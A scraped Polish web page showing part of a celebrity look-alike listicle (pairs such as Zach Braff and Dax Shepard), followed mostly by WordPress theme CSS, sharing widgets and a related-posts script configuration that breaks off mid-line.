<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/20487-5-cf408a7fc17e593b7fdf0cde2279589e.jpg" alt="Eva Mendes i Ashley Graham"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/20487-5-cf408a7fc17e593b7fdf0cde2279589e.jpg" alt="Eva Mendes i Ashley Graham"></noscript>  <small>© Andres Otero/Everett Collection/EastNews, © Invision/Invision/East News</small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 7. Johnny Depp and Skeet Ulrich </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/20487-6-cf408a7fc17e593b7fdf0cde2279589e.jpg" alt="Johnny Depp and Skeet Ulrich"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/20487-6-cf408a7fc17e593b7fdf0cde2279589e.jpg" alt="Johnny Depp and Skeet Ulrich"></noscript> <small>© From Hell / 20th Century Studios, © Mary Evans/AF Archive/Graham Whitby Boot./EastNews</small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 8. Kathryn Hahn i Ana Gasteyer </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/20487-7-cf408a7fc17e593b7fdf0cde2279589e.jpg" alt="Kathryn Hahn i Ana Gasteyer"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/20487-7-cf408a7fc17e593b7fdf0cde2279589e.jpg" alt="Kathryn Hahn i Ana Gasteyer"></noscript> <small>© Diego Corredor/MediaPunch Inc./EAST NEWS, © Gilbert Flores/Broadimage/Broad Image/East News</small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 9. Michael Cera i Jesse Eisenberg </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/20487-8-cf408a7fc17e593b7fdf0cde2279589e.jpg" alt="Michael Cera i Jesse Eisenberg"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/20487-8-cf408a7fc17e593b7fdf0cde2279589e.jpg" alt="Michael Cera i Jesse Eisenberg"></noscript> <small>© BORDE-MOREAU / BESTIMAGE/East News, © David Acosta/Image Press Agency/BWP Media/East News</small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 10. Jordin Sparks i America Ferrera </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/20487-9-9a224c3c674e89d06ff9a635d6306eab.jpg" alt="Jordin Sparks i America Ferrera"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/20487-9-9a224c3c674e89d06ff9a635d6306eab.jpg" alt="Jordin Sparks i America Ferrera"></noscript> <small>© Retna/Photoshot/REPORTER/EastNews, © Fernando Allende/Broadimage/Broad Image/East News</small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 11. Paul Reubens i Alan Cumming </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/20487-10-9a224c3c674e89d06ff9a635d6306eab.jpg" alt=" Paul Reubens i Alan Cumming"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/20487-10-9a224c3c674e89d06ff9a635d6306eab.jpg" alt=" Paul Reubens i Alan Cumming"></noscript> <small>© 310pix.com/EAST NEWS, © face to face aktuell/Reporter/EastNews</small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 12. Victoria Justice i Nina Dobrev </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/20487-11-9a224c3c674e89d06ff9a635d6306eab.jpg" alt="Victoria Justice i Nina Dobrev"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/20487-11-9a224c3c674e89d06ff9a635d6306eab.jpg" alt="Victoria Justice i Nina Dobrev"></noscript> <small>© MEGA/Mega Agency/East News, © EAST NEWS</small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 13. Zach Braff i Dax Shepard </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/20487-12-9a224c3c674e89d06ff9a635d6306eab.jpg" alt="Zach Braff i Dax Shepard"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/20487-12-9a224c3c674e89d06ff9a635d6306eab.jpg" alt="Zach Braff i Dax Shepard"></noscript> <small>© Gilbert Flores/Broadimage/EAST NEWS, © s_bukley / Depositphotos.com</small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 14. Bella Hadid i Carla Bruni </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/20487-13-9a224c3c674e89d06ff9a635d6306eab.jpg" alt="Bella Hadid i Carla Bruni"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/20487-13-9a224c3c674e89d06ff9a635d6306eab.jpg" alt="Bella Hadid i Carla Bruni"></noscript> <small>© ANGELA WEISS/AFP/East News, © PIERRE BOUSSEL / EAST NEWS</small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 15. Josh Holloway i Nikolaj Coster-Waldau </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/20487-14-9a224c3c674e89d06ff9a635d6306eab.jpg" alt="Josh Holloway i Nikolaj Coster-Waldau"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/20487-14-9a224c3c674e89d06ff9a635d6306eab.jpg" alt="Josh Holloway i Nikolaj Coster-Waldau"></noscript> <small>© Desiree Navarro/Everett Collection/EastNews, © Charles Sykes/SYKEC/NYOTK/EastNews</small> </p>
<p><p></p>
<p></p>
<p>Źródłо: brightside.me</p>
</p>
<div class="clear"></div>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_81  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>
/* custom css */
.td_block_separator{
width: 100%;
align-items: center;
margin-bottom: 38px;
padding-bottom: 10px;
}.td_block_separator span{
position: relative;
display: block;
margin: 0 auto;
width: 100%;
height: 1px;
border-top: 1px solid #EBEBEB;
}.td_separator_align_left span{
margin-left: 0;
}.td_separator_align_right span{
margin-right: 0;
}.td_separator_dashed span{
border-top-style: dashed;
}.td_separator_dotted span{
border-top-style: dotted;
}.td_separator_double span{
height: 3px;
border-bottom: 1px solid #EBEBEB;
}.td_separator_shadow > span{
position: relative;
height: 20px;
overflow: hidden;
border: 0;
color: #EBEBEB;
}.td_separator_shadow > span > span{
position: absolute;
top: -30px;
left: 0;
right: 0;
margin: 0 auto;
height: 13px;
width: 98%;
border-radius: 100%;
}
/* inline tdc_css att */
.tdi_81{
margin-top:28px !important;
margin-bottom:20px !important;
}
</style></div><div class="td_block_wrap tdb_single_post_share tdi_82 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" ><div id="tdi_82" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalinfo.pl%2F15-par-gwiazd-ktore-moglyby-uchodzic-za-bliznieta%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_82" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_84  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>
/* inline tdc_css att */
.tdi_84{
margin-bottom:30px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-top:-7px !important;
}
}
</style></div><div class="td_block_wrap tdb_single_next_prev tdi_85 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>
/* inline tdc_css att */
.tdi_85{
margin-bottom:43px !important;
}
</style>
<style>
/* custom css */
.tdb_single_next_prev{
*zoom: 1;
}.tdb_single_next_prev:before,
.tdb_single_next_prev:after{
display: table;
content: '';
line-height: 0;
}.tdb_single_next_prev:after{
clear: both;
}.tdb-next-post{
font-family: 'Roboto', sans-serif;
width: 48%;
float: left;
transform: translateZ(0);
-webkit-transform: translateZ(0);
min-height: 1px;
line-height: 1;
}.tdb-next-post span{
display: block;
font-size: 12px;
color: #747474;
margin-bottom: 7px;
}.tdb-next-post a{
font-size: 15px;
color: #222;
line-height: 21px;
-webkit-transition: color 0.2s ease;
transition: color 0.2s ease;
}.tdb-next-post a:hover{
color: #4db2ec;
}.tdb-post-next{
margin-left: 2%;
text-align: right;
}.tdb-post-prev{
margin-right: 2%;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
}
/* phone */
@media (max-width: 767px){
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><a href="https://globalinfo.pl/wszystko-jest-kwestia-ceny/">Wszystko jest kwestią ceny…</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><a href="https://globalinfo.pl/16-osob-ktore-znalazly-w-hotelach-proste-lecz-genialne-rozwiazania/">16 osób, które znalazły w hotelach proste, lecz genialne rozwiązania</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_86 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_86{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
.tdb-author-box .tdb-author-info{
display: table-cell;
vertical-align: top;
}.tdb-author-box .tdb-author-photo img{
display: block;
}.tdb-author-box .tdb-author-counters span{
display: inline-block;
background-color: #222;
margin: 0 10px 0 0;
padding: 5px 10px 4px;
font-family: 'Roboto', sans-serif;
font-size: 11px;
font-weight: 700;
line-height: 1;
color: #fff;
}.tdb-author-box .tdb-author-name,
.tdb-author-box .tdb-author-url{
display: block;
}.tdb-author-box .tdb-author-name{
margin: 7px 0 8px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 15px;
line-height: 21px;
font-weight: 700;
color: #222;
}.tdb-author-box .tdb-author-name:hover{
color: #4db2ec;
}.tdb-author-box .tdb-author-url{
margin-bottom: 6px;
font-size: 11px;
font-style: italic;
line-height: 21px;
color: #444;
}.tdb-author-box .tdb-author-url:hover{
color: #4db2ec;
}.tdb-author-box .tdb-author-descr{
font-size: 12px;
}.tdb-author-box .tdb-author-social{
margin-top: 4px;
}.tdb-author-box .tdb-social-item{
position: relative;
display: inline-block;
-webkit-transition: all 0.2s;
transition: all 0.2s;
text-align: center;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdb-author-box .tdb-social-item:last-child{
margin-right: 0 !important;
}.tdb-author-box .tdb-social-item i{
color: #000;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdb-author-box .tdb-social-item:hover i{
color: #000;
}.tdi_86{
padding: 21px;
border: 1px solid #ededed;
}.tdi_86 .tdb-author-info{
width: auto;
padding-bottom: 0;
padding-left: 21px;
}.tdi_86 .tdb-author-photo{
width: 117px;
transform: translateZ(0);
-webkit-transform: translateZ(0);
pointer-events: auto;
}.tdi_86 .tdb-social-item i{
font-size: 15px;
vertical-align: middle;
line-height: 15px;
}.tdi_86 .tdb-social-item i.td-icon-twitter,
.tdi_86 .tdb-social-item i.td-icon-linkedin,
.tdi_86 .tdb-social-item i.td-icon-pinterest,
.tdi_86 .tdb-social-item i.td-icon-blogger,
.tdi_86 .tdb-social-item i.td-icon-vimeo{
font-size: 12px;
}.tdi_86 .tdb-social-item{
min-width: 15px;
height: 15px;
margin: 10px 20px 10px 0;
}.tdi_86 .tdb-author-photo:hover:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86{
border: 1px solid #ededed;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86{
border: 1px solid #ededed;
}
}
/* phone */
@media (max-width: 767px){
.tdi_86{
border: 1px solid #ededed;
}.tdi_86 .tdb-author-photo{
display: inline-block;
transform: translateZ(0);
-webkit-transform: translateZ(0);
}.tdi_86 .tdb-author-info{
display: inline-block;
width: 100%;
padding-top: 21px;
padding-left: 0;
}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://globalinfo.pl/author/redakcja/" class="tdb-author-photo" title="Redakcja"><img alt='Redakcja' src='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://globalinfo.pl/author/redakcja/" class="tdb-author-name">Redakcja</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_87 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_87" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
font-family: 'Roboto', sans-serif;
position: absolute;
bottom: 0;
right: 0;
top: 0;
margin: auto 0;
z-index: 2;
background-color: #fff;
font-size: 13px;
line-height: 1;
color: #777;
text-align: right;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
cursor: pointer;
white-space: nowrap;
position: relative;
line-height: 29px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
font-size: 9px;
color: #777;
margin-left: 20px;
margin-right: 10px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
content: '\e83d';
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
padding-left: 20px;
margin-right: -14px;
}
@media (max-width: 360px) {
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
display: none;
}
}
.td-block-title-wrap .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-pulldown-filter-display-option:hover i {
color: #4db2ec;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
display: block;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
list-style: none;
position: absolute;
right: 0;
top: 100%;
padding: 18px 0;
background-color: rgb(255, 255, 255);
background-color: rgba(255, 255, 255, 0.95);
z-index: 999;
border-width: 1px;
border-color: #ededed;
border-style: solid;
display: none;
margin: 0;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
list-style: none;
margin: 0;
}
.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
color: #4db2ec;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
padding-bottom: 10px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
content: '';
width: 70px;
height: 100%;
position: absolute;
margin-top: 2px;
top: 0;
right: 0;
z-index: 1;
opacity: 0;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
color: #777;
white-space: nowrap;
display: block;
line-height: 26px;
padding-left: 36px;
padding-right: 27px;
}
.td-block-title-wrap .td-pulldown-filter-link:hover {
color: #4db2ec;
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
display: none;
}
.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
padding-left: 24px;
padding-right: 20px !important;
}
}
</style>
<style>
/* custom css */
.tdb-single-related-posts{
display: inline-block;
width: 100%;
padding-bottom: 0;
overflow: visible;
}.tdb-single-related-posts .tdb-block-inner:after,
.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
content: '';
display: table;
clear: both;
}.tdb-single-related-posts .td-module-container{
display: flex;
flex-direction: column;
position: relative;
}.tdb-single-related-posts .td-module-container:before{
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}.tdb-single-related-posts .td-image-wrap{
display: block;
position: relative;
padding-bottom: 70%;
}.tdb-single-related-posts .td-image-container{
position: relative;
flex: 0 0 100%;
width: 100%;
height: 100%;
}.tdb-single-related-posts .td-module-thumb{
margin-bottom: 0;
}.tdb-single-related-posts .td-module-meta-info{
padding: 7px 0 0 0;
margin-bottom: 0;
z-index: 1;
border: 0 solid #eaeaea;
}.tdb-single-related-posts .tdb-author-photo{
display: inline-block;
}.tdb-single-related-posts .tdb-author-photo,
.tdb-single-related-posts .tdb-author-photo img{
vertical-align: middle;
}.tdb-single-related-posts .td-post-author-name,
.tdb-single-related-posts .td-post-date,
.tdb-single-related-posts .td-module-comments{
vertical-align: text-top;
}.tdb-single-related-posts .entry-review-stars{
margin-left: 6px;
vertical-align: text-bottom;
}.tdb-single-related-posts .td-author-photo{
display: inline-block;
vertical-align: middle;
}.tdb-single-related-posts .td-thumb-css{
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}.tdb-single-related-posts .td-category-pos-image .td-post-category,
.tdb-single-related-posts .td-post-vid-time{
position: absolute;
z-index: 2;
bottom: 0;
}.tdb-single-related-posts .td-category-pos-image .td-post-category{
left: 0;
}.tdb-single-related-posts .td-post-vid-time{
right: 0;
background-color: #000;
padding: 3px 6px 4px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
color: #fff;
}.tdb-single-related-posts .td-module-title{
font-family: 'Roboto', sans-serif;
font-weight: 500;
font-size: 13px;
line-height: 20px;
margin: 0;
}.tdb-single-related-posts .td-excerpt{
margin: 20px 0 0;
line-height: 21px;
}.tdb-single-related-posts .td-read-more,
.tdb-single-related-posts .td-next-prev-wrap{
margin: 20px 0 0;
}.tdb-single-related-posts div.tdb-block-inner:after{
content: '' !important;
padding: 0;
border: none;
}.tdb-single-related-posts .td-next-prev-wrap a{
width: auto;
height: auto;
min-width: 25px;
min-height: 25px;
}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
pointer-events: none;
}.tdb-dummy-data{
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%);
padding: 8px 40px 9px;
background: rgba(0, 0, 0, 0.35);
color: #fff;
z-index: 100;
opacity: 0;
-webkit-transition: opacity 0.2s;
transition: opacity 0.2s;
}.tdc-element:hover .tdb-dummy-data{
opacity: 1;
}.tdi_87 .entry-thumb{
background-position: center 50%;
}.tdi_87 .td-module-container{
flex-direction: column;
border-color: #eaeaea;
flex-grow: 1;
}.tdi_87 .td-image-container{
display: block; order: 0;
flex: 0 0 0;
}.tdi_87 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_87 .td_module_wrap{
width: 33.33333333%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 9px;
margin-bottom: 9px;
display: flex;
}.tdi_87 .tdb-block-inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_87 .td-module-container:before{
bottom: -9px;
border-color: #eaeaea;
}.tdi_87 .td-post-vid-time{
display: block;
}.tdi_87 .td-post-category{
display: inline-block;
}.tdi_87 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_87 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_87 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_87 .td-read-more{
display: none;
}.tdi_87 .td-post-author-name{
display: none;
}.tdi_87 .td-post-date,
.tdi_87 .td-post-author-name span{
display: none;
}.tdi_87 .td-module-comments{
display: none;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none;
}.tdi_87 .td_block_inner{
display: flex;
flex-wrap: wrap;
}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}@media (max-width: 767px) {
.tdb-single-related-posts .td-module-title {
font-size: 17px;
line-height: 23px;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87 .td_module_wrap{
padding-bottom: 9px;
margin-bottom: 9px;
clear: none !important;
padding-bottom: 9px !important;
margin-bottom: 9px !important;
}.tdi_87 .td-module-container:before{
bottom: -9px;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 .td_module_wrap{
padding-bottom: 9px;
margin-bottom: 9px;
clear: none !important;
padding-bottom: 9px !important;
margin-bottom: 9px !important;
}.tdi_87 .td-module-container:before{
bottom: -9px;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_87 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.tdi_87 .td-module-container{
flex-direction: row;
}.tdi_87 .td-module-meta-info{
padding: 0 0 0 16px;
}.tdi_87 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_87 .td-module-container:before{
bottom: -13px;
}.tdi_87 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_87 .td-post-author-name{
display: inline-block;
}.tdi_87 .td-post-date,
.tdi_87 .td-post-author-name span{
display: inline-block;
}.tdi_87 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_87 .entry-title{
margin: 0 0 6px 0;
font-size:14px !important;line-height:1.4 !important;
}
}
</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":490306,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 